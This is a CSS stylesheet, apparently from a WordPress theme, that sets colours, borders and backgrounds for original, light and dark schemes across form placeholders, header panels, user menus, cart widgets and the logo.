.scheme_light input[type="text"]::-webkit-input-placeholder,
.scheme_light input[type="number"]::-webkit-input-placeholder,
.scheme_light input[type="email"]::-webkit-input-placeholder,
.scheme_light input[type="search"]::-webkit-input-placeholder,
.scheme_light input[type="password"]::-webkit-input-placeholder,
.scheme_light select::-webkit-input-placeholder,
.scheme_light textarea::-webkit-input-placeholder {
  color: #808080;
}
.scheme_dark input[type="text"]::-webkit-input-placeholder,
.scheme_dark input[type="number"]::-webkit-input-placeholder,
.scheme_dark input[type="email"]::-webkit-input-placeholder,
.scheme_dark input[type="search"]::-webkit-input-placeholder,
.scheme_dark input[type="password"]::-webkit-input-placeholder,
.scheme_dark select::-webkit-input-placeholder,
.scheme_dark textarea::-webkit-input-placeholder {
  color: #808080;
}
.scheme_original input[type="text"]::-moz-placeholder,
.scheme_original input[type="number"]::-moz-placeholder,
.scheme_original input[type="email"]::-moz-placeholder,
.scheme_original input[type="search"]::-moz-placeholder,
.scheme_original input[type="password"]::-moz-placeholder,
.scheme_original select::-moz-placeholder,
.scheme_original textarea::-moz-placeholder {
  color: #808080;
}
.scheme_light input[type="text"]::-moz-placeholder,
.scheme_light input[type="number"]::-moz-placeholder,
.scheme_light input[type="email"]::-moz-placeholder,
.scheme_light input[type="search"]::-moz-placeholder,
.scheme_light input[type="password"]::-moz-placeholder,
.scheme_light select::-moz-placeholder,
.scheme_light textarea::-moz-placeholder {
  color: #808080;
}
.scheme_dark input[type="text"]::-moz-placeholder,
.scheme_dark input[type="number"]::-moz-placeholder,
.scheme_dark input[type="email"]::-moz-placeholder,
.scheme_dark input[type="search"]::-moz-placeholder,
.scheme_dark input[type="password"]::-moz-placeholder,
.scheme_dark select::-moz-placeholder,
.scheme_dark textarea::-moz-placeholder {
  color: #808080;
}
.scheme_original input[type="text"]:-moz-placeholder,
.scheme_original input[type="number"]:-moz-placeholder,
.scheme_original input[type="email"]:-moz-placeholder,
.scheme_original input[type="search"]:-moz-placeholder,
.scheme_original input[type="password"]:-moz-placeholder,
.scheme_original select:-moz-placeholder,
.scheme_original textarea:-moz-placeholder {
  color: #808080;
}
.scheme_light input[type="text"]:-moz-placeholder,
.scheme_light input[type="number"]:-moz-placeholder,
.scheme_light input[type="email"]:-moz-placeholder,
.scheme_light input[type="search"]:-moz-placeholder,
.scheme_light input[type="password"]:-moz-placeholder,
.scheme_light select:-moz-placeholder,
.scheme_light textarea:-moz-placeholder {
  color: #808080;
}
.scheme_dark input[type="text"]:-moz-placeholder,
.scheme_dark input[type="number"]:-moz-placeholder,
.scheme_dark input[type="email"]:-moz-placeholder,
.scheme_dark input[type="search"]:-moz-placeholder,
.scheme_dark input[type="password"]:-moz-placeholder,
.scheme_dark select:-moz-placeholder,
.scheme_dark textarea:-moz-placeholder {
  color: #808080;
}
.scheme_original input[type="text"]:-ms-input-placeholder,
.scheme_original input[type="number"]:-ms-input-placeholder,
.scheme_original input[type="email"]:-ms-input-placeholder,
.scheme_original input[type="search"]:-ms-input-placeholder,
.scheme_original input[type="password"]:-ms-input-placeholder,
.scheme_original select:-ms-input-placeholder,
.scheme_original textarea:-ms-input-placeholder {
  color: #808080;
}
.scheme_light input[type="text"]:-ms-input-placeholder,
.scheme_light input[type="number"]:-ms-input-placeholder,
.scheme_light input[type="email"]:-ms-input-placeholder,
.scheme_light input[type="search"]:-ms-input-placeholder,
.scheme_light input[type="password"]:-ms-input-placeholder,
.scheme_light select:-ms-input-placeholder,
.scheme_light textarea:-ms-input-placeholder {
  color: #808080;
}
.scheme_dark input[type="text"]:-ms-input-placeholder,
.scheme_dark input[type="number"]:-ms-input-placeholder,
.scheme_dark input[type="email"]:-ms-input-placeholder,
.scheme_dark input[type="search"]:-ms-input-placeholder,
.scheme_dark input[type="password"]:-ms-input-placeholder,
.scheme_dark select:-ms-input-placeholder,
.scheme_dark textarea:-ms-input-placeholder {
  color: #808080;
}
.scheme_original .search_style_button input[type="text"].search_field {
  border-color: #000000;
}
.scheme_light .search_style_button input[type="text"].search_field {
  border-color: #000000;
}
.scheme_dark .search_style_button input[type="text"].search_field {
  border-color: #000000;
}
.scheme_original .body_style_boxed .body_wrap {
  background-color: #1D1E23;
}
.scheme_light .body_style_boxed .body_wrap {
  background-color: #1D1E23;
}
.scheme_dark .body_style_boxed .body_wrap {
  background-color: #1D1E23;
}
.scheme_original body,
.scheme_original .copy_wrap,
.scheme_original .sidebar_cart,
.scheme_original .widget_area_inner,
.scheme_original #page_preloader {
  background-color: #1D1E23;
}
.scheme_light body,
.scheme_light .copy_wrap,
.scheme_light .sidebar_cart,
.scheme_light .widget_area_inner,
.scheme_light #page_preloader {
  background-color: #1D1E23;
}
.scheme_dark body,
.scheme_dark .copy_wrap,
.scheme_dark .sidebar_cart,
.scheme_dark .widget_area_inner,
.scheme_dark #page_preloader {
  background-color: #1D1E23;
}
.scheme_original .article_style_boxed .content > article > .post_content,
.scheme_original .article_style_boxed[class*="single-"] .content > .comments_wrap,
.scheme_original .article_style_boxed[class*="single-"] .content > article > .post_info_share,
.scheme_original .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
  background-color: #121215;
}
.scheme_light .article_style_boxed .content > article > .post_content,
.scheme_light .article_style_boxed[class*="single-"] .content > .comments_wrap,
.scheme_light .article_style_boxed[class*="single-"] .content > article > .post_info_share,
.scheme_light .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
  background-color: #F6F6F6;
}
.scheme_dark .article_style_boxed .content > article > .post_content,
.scheme_dark .article_style_boxed[class*="single-"] .content > .comments_wrap,
.scheme_dark .article_style_boxed[class*="single-"] .content > article > .post_info_share,
.scheme_dark .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
  background-color: #121215;
}
.scheme_original .top_panel_wrap_inner {
  background-color: #1D1E23;
}
.scheme_light .top_panel_wrap_inner {
  background-color: #1D1E23;
}
.scheme_dark .top_panel_wrap_inner {
  background-color: #1D1E23;
}
.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
  background-color: #121215;
}
.scheme_light .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
  background-color: #F6F6F6;
}
.scheme_dark .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
  background-color: #121215;
}
.scheme_original .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_original .top_panel_inner_style_4 .top_panel_cart_button {
  background-color: rgba(254,165,38,0.2);
}
.scheme_light .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_light .top_panel_inner_style_4 .top_panel_cart_button {
  background-color: rgba(254,165,38,0.2);
}
.scheme_dark .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_dark .top_panel_inner_style_4 .top_panel_cart_button {
  background-color: rgba(254,165,38,0.2);
}
.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
  background-color: #FFFFFF;
}
.scheme_light .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
  background-color: #FFFFFF;
}
.scheme_dark .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
  background-color: #FFFFFF;
}
.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
  color: #1D1E23;
}
.scheme_light .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
  color: #1D1E23;
}
.scheme_dark .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
  color: #1D1E23;
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart,
.scheme_original body:not(.woocommerce) .top_panel_middle .sidebar_cart.widget_area:not(.footer_wrap) {
  border-color: #000000;
}
.scheme_light .top_panel_middle .sidebar_cart:after,
.scheme_light .top_panel_middle .sidebar_cart,
.scheme_light body:not(.woocommerce) .top_panel_middle .sidebar_cart.widget_area:not(.footer_wrap) {
  border-color: #F6F6F6;
}
.scheme_dark .top_panel_middle .sidebar_cart:after,
.scheme_dark .top_panel_middle .sidebar_cart,
.scheme_dark body:not(.woocommerce) .top_panel_middle .sidebar_cart.widget_area:not(.footer_wrap) {
  border-color: #000000;
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart,
.scheme_original body:not(.woocommerce) .top_panel_middle .sidebar_cart.widget_area:not(.footer_wrap) {
  background-color: #000000;
}
.scheme_light .top_panel_middle .sidebar_cart:after,
.scheme_light .top_panel_middle .sidebar_cart,
.scheme_light body:not(.woocommerce) .top_panel_middle .sidebar_cart.widget_area:not(.footer_wrap) {
  background-color: #F6F6F6;
}
.scheme_dark .top_panel_middle .sidebar_cart:after,
.scheme_dark .top_panel_middle .sidebar_cart,
.scheme_dark body:not(.woocommerce) .top_panel_middle .sidebar_cart.widget_area:not(.footer_wrap) {
  background-color: #000000;
}
.scheme_original .top_panel_top {
  background-color: #121215;
}
.scheme_light .top_panel_top {
  background-color: #F6F6F6;
}
.scheme_dark .top_panel_top {
  background-color: #121215;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  color: #1D1E23;
}
.scheme_light .top_panel_inner_style_3 .top_panel_top,
.scheme_light .top_panel_inner_style_4 .top_panel_top,
.scheme_light .top_panel_inner_style_5 .top_panel_top,
.scheme_light .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_light .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  color: #1D1E23;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top,
.scheme_dark .top_panel_inner_style_4 .top_panel_top,
.scheme_dark .top_panel_inner_style_5 .top_panel_top,
.scheme_dark .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_dark .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  color: #1D1E23;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  background-color: #FFFFFF;
}
.scheme_light .top_panel_inner_style_3 .top_panel_top,
.scheme_light .top_panel_inner_style_4 .top_panel_top,
.scheme_light .top_panel_inner_style_5 .top_panel_top,
.scheme_light .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_light .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  background-color: #FFFFFF;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top,
.scheme_dark .top_panel_inner_style_4 .top_panel_top,
.scheme_dark .top_panel_inner_style_5 .top_panel_top,
.scheme_dark .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_dark .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  background-color: #FFFFFF;
}
.scheme_original .top_panel_top a {
  color: #808080;
}
.scheme_light .top_panel_top a {
  color: #808080;
}
.scheme_dark .top_panel_top a {
  color: #808080;
}
.scheme_original .top_panel_top a:hover {
  color: #FEA526;
}
.scheme_light .top_panel_top a:hover {
  color: #FEA526;
}
.scheme_dark .top_panel_top a:hover {
  color: #FEA526;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top a,
.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_4 .top_panel_top a,
.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_5 .top_panel_top a,
.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
  color: #1D1E23;
}
.scheme_light .top_panel_inner_style_3 .top_panel_top a,
.scheme_light .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_light .top_panel_inner_style_4 .top_panel_top a,
.scheme_light .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_light .top_panel_inner_style_5 .top_panel_top a,
.scheme_light .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
  color: #1D1E23;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top a,
.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_dark .top_panel_inner_style_4 .top_panel_top a,
.scheme_dark .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_dark .top_panel_inner_style_5 .top_panel_top a,
.scheme_dark .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
  color: #1D1E23;
}
.scheme_original .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
  color: #1D1E23;
}
.scheme_light .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_light .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
  color: #1D1E23;
}
.scheme_dark .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_dark .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
  color: #1D1E23;
}
.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
  color: #FE8905;
}
.scheme_light .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
  color: #FE8905;
}
.scheme_dark .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
  color: #FE8905;
}
.scheme_original .top_panel_wrap .widget_shopping_cart ul.cart_list > li a {
  color: #B4B4B4;
}
.scheme_light .top_panel_wrap .widget_shopping_cart ul.cart_list > li a {
  color: #B4B4B4;
}
.scheme_dark .top_panel_wrap .widget_shopping_cart ul.cart_list > li a {
  color: #B4B4B4;
}
.scheme_original .top_panel_wrap .widget_shopping_cart ul.cart_list > li a:hover {
  color: #FEA526;
}
.scheme_light .top_panel_wrap .widget_shopping_cart ul.cart_list > li a:hover {
  color: #FEA526;
}
.scheme_dark .top_panel_wrap .widget_shopping_cart ul.cart_list > li a:hover {
  color: #FEA526;
}
.scheme_original .top_panel_wrap .widget_shopping_cart ul.cart_list > li .quantity {
  color: #808080;
}
.scheme_light .top_panel_wrap .widget_shopping_cart ul.cart_list > li .quantity {
  color: #808080;
}
.scheme_dark .top_panel_wrap .widget_shopping_cart ul.cart_list > li .quantity {
  color: #808080;
}
.scheme_original .search_results.widget_area .post_item + .post_item {
  border-color: #343539;
}
.scheme_light .search_results.widget_area .post_item + .post_item {
  border-color: #343539;
}
.scheme_dark .search_results.widget_area .post_item + .post_item {
  border-color: #343539;
}
.scheme_original .top_panel_top_open_hours:before,
.scheme_original .top_panel_top_open_hours span,
.scheme_original .top_panel_top .sc_socials.sc_socials_type_icons a {
  color: #B4B4B4;
}
.scheme_light .top_panel_top_open_hours:before,
.scheme_light .top_panel_top_open_hours span,
.scheme_light .top_panel_top .sc_socials.sc_socials_type_icons a {
  color: #B4B4B4;
}
.scheme_dark .top_panel_top_open_hours:before,
.scheme_dark .top_panel_top_open_hours span,
.scheme_dark .top_panel_top .sc_socials.sc_socials_type_icons a {
  color: #B4B4B4;
}
.scheme_original .menu_user_nav > li > a {
  color: #B4B4B4;
}
.scheme_light .menu_user_nav > li > a {
  color: #B4B4B4;
}
.scheme_dark .menu_user_nav > li > a {
  color: #B4B4B4;
}
.scheme_original .menu_user_nav > li > a:hover {
  color: #FEA526;
}
.scheme_light .menu_user_nav > li > a:hover {
  color: #FEA526;
}
.scheme_dark .menu_user_nav > li > a:hover {
  color: #FEA526;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a {
  color: #1D1E23;
}
.scheme_light .top_panel_inner_style_3 .menu_user_nav > li > a,
.scheme_light .top_panel_inner_style_4 .menu_user_nav > li > a,
.scheme_light .top_panel_inner_style_5 .menu_user_nav > li > a {
  color: #1D1E23;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > a,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > a,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > a {
  color: #1D1E23;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
  color: #FE8905;
}
.scheme_light .top_panel_inner_style_3 .menu_user_nav > li > a:hover,
.scheme_light .top_panel_inner_style_4 .menu_user_nav > li > a:hover,
.scheme_light .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
  color: #FE8905;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > a:hover,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > a:hover,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
  color: #FE8905;
}
.scheme_original .menu_user_nav > li ul:not(.cart_list) {
  border-color: #343539;
}
.scheme_light .menu_user_nav > li ul:not(.cart_list) {
  border-color: #343539;
}
.scheme_dark .menu_user_nav > li ul:not(.cart_list) {
  border-color: #343539;
}
.scheme_original .menu_user_nav > li ul:not(.cart_list) {
  background-color: #1D1E23;
}
.scheme_light .menu_user_nav > li ul:not(.cart_list) {
  background-color: #1D1E23;
}
.scheme_dark .menu_user_nav > li ul:not(.cart_list) {
  background-color: #1D1E23;
}
.scheme_original .top_panel_wrap_inner .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  border-color: #343539;
}
.scheme_light .top_panel_wrap_inner .menu_user_nav > li > ul:after,
.scheme_light .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  border-color: #343539;
}
.scheme_dark .top_panel_wrap_inner .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  border-color: #343539;
}
.scheme_original .top_panel_wrap_inner .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  background-color: #1D1E23;
}
.scheme_light .top_panel_wrap_inner .menu_user_nav > li > ul:after,
.scheme_light .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  background-color: #1D1E23;
}
.scheme_dark .top_panel_wrap_inner .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  background-color: #1D1E23;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
  color: #1D1E23;
}
.scheme_light .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_light .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_light .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_light .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_light .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_light .top_panel_inner_style_5 .menu_user_nav > li ul {
  color: #1D1E23;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul {
  color: #1D1E23;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
  background-color: #FFFFFF;
}
.scheme_light .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_light .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_light .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_light .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_light .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_light .top_panel_inner_style_5 .menu_user_nav > li ul {
  background-color: #FFFFFF;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul {
  background-color: #FFFFFF;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
  border-color: #FEA526;
}
.scheme_light .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_light .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_light .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_light .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_light .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_light .top_panel_inner_style_5 .menu_user_nav > li ul {
  border-color: #FEA526;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul {
  border-color: #FEA526;
}
.scheme_original .menu_user_nav > li ul li a {
  color: #808080;
}
.scheme_light .menu_user_nav > li ul li a {
  color: #808080;
}
.scheme_dark .menu_user_nav > li ul li a {
  color: #808080;
}
.scheme_original .menu_user_nav > li ul li a:hover,
.scheme_original .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
  color: #FFFFFF;
}
.scheme_light .menu_user_nav > li ul li a:hover,
.scheme_light .menu_user_nav > li ul li.current-menu-item > a,
.scheme_light .menu_user_nav > li ul li.current-menu-ancestor > a {
  color: #808080;
}
.scheme_dark .menu_user_nav > li ul li a:hover,
.scheme_dark .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .menu_user_nav > li ul li.current-menu-ancestor > a {
  color: #FFFFFF;
}
.scheme_original .menu_user_nav > li ul li a:hover,
.scheme_original .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #000000;
}
.scheme_light .menu_user_nav > li ul li a:hover,
.scheme_light .menu_user_nav > li ul li.current-menu-item > a,
.scheme_light .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #F6F6F6;
}
.scheme_dark .menu_user_nav > li ul li a:hover,
.scheme_dark .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #000000;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #FEA526;
}
.scheme_light .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,
.scheme_light .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_light .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_light .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,
.scheme_light .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_light .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_light .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,
.scheme_light .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_light .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #FEA526;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #FEA526;
}
.scheme_original .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #343539;
}
.scheme_light .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #343539;
}
.scheme_dark .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #343539;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #1D1E23;
}
.scheme_light .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_light .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_light .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #1D1E23;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #1D1E23;
}
.scheme_original .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
  border-bottom-color: #121215;
}
.scheme_light .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
  border-bottom-color: #121215;
}
.scheme_dark .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
  border-bottom-color: #121215;
}
.scheme_original .top_panel_middle {
  background-color: #1D1E23;
}
.scheme_light .top_panel_middle {
  background-color: #1D1E23;
}
.scheme_dark .top_panel_middle {
  background-color: #1D1E23;
}
.scheme_original .top_panel_position_over.top_panel_middle {
  background-color: rgba(18,18,21,0.75);
}
.scheme_light .top_panel_position_over.top_panel_middle {
  background-color: rgba(246,246,246,0.75);
}
.scheme_dark .top_panel_position_over.top_panel_middle {
  background-color: rgba(18,18,21,0.75);
}
.top_panel_middle .logo {
  margin-top: 3em;
  margin-bottom: 1.45em;
}
.logo .logo_text {
  font-size: 2.8571em;
  line-height: 0.75em;
  font-weight: 700;
}
.scheme_original .logo .logo_text {
  color: #FFFFFF;
}
.scheme_light .logo .logo_text {
  color: #1D1E23;
}
.scheme_dark .logo .logo_text {
  color: #FFFFFF;
}
.scheme_original .logo .logo_slogan {
  color: #808080;
}
.scheme_light .logo .logo_slogan {
  color: #808080;
}
.scheme_dark .logo .logo_slogan {
  color: #808080;
}
.top_panel_middle .menu_main_wrap {
  margin-top: 2.25em;
}
.top_panel_style_5 .top_panel_middle .logo {
  margin-bottom: 0.725em;
}
.scheme_original .top_panel_bottom {
  background-color: #1D1E23;
}
.scheme_light .top_panel_bottom {
  background-color: #1D1E23;
}
.scheme_dark .top_panel_bottom {
  background-color: #1D1E23;
}
.scheme_original .top_panel_bottom {
  border-color: #121215;
}
.scheme_light .top_panel_bottom {
  border-color: #F6F6F6;
}
.scheme_dark .top_panel_bottom {
  border-color: #121215;
}
.scheme_original .top_panel_image_hover {
  background-color: rgba(254,165,38,0.8);
}
.scheme_light .top_panel_image_hover {
  background-color: rgba(254,165,38,0.8);
}
.scheme_dark .top_panel_image_hover {
  background-color: rgba(254,165,38,0.8);
}
.scheme_original .top_panel_image_header,
.scheme_original .top_panel_image_title,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
  color: #1D1E23;
}
